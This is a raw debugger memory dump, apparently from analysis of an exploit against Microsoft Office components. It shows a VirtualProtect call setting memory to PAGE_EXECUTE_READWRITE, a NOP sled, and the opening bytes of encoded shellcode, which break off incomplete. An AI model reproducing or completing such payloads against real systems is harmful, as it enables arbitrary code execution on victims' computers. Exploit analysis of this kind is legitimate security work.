 003A98DC 003A9908 CALL to VirtualProtect
003A98E0 003A98F4 Address = 003A98F4
003A98E4 00000201 Size = 201 (513.)
003A98E8 00000040 NewProtect = PAGE_EXECUTE_READWRITE
003A98EC 78922AD5 pOldProtect = msxml5.78922AD5
003A98F0 E8E8E8E8
003A98F4 09EB9090
003A98F8 6561626D
003A98FC 6C6C642E wwlib.6C6C642E
003A9900 90909000
003A9904 90909090
003A9908 90909090
003A990C 90909090
003A9910 90909090
003A9914 90909090
003A9918 90909090
003A991C 90909090
003A9920 90909090
003A9924 90909090
003A9928 90909090
003A992C 90909090
003A9930 D9CCDA90
003A9934 5AF42474
003A9938 67B1C929
003A993C 1468EEBB
003A9940 175A3165
003A9944 83175A03
003A9948 90F69404
003A994C 6A4AAF03
003A9950 52B2BB50
003A9954 3A4898E2
003A9958 A3012821
003A995C 15666CB6
003A9960 3B6464D6
003A9964 1E148402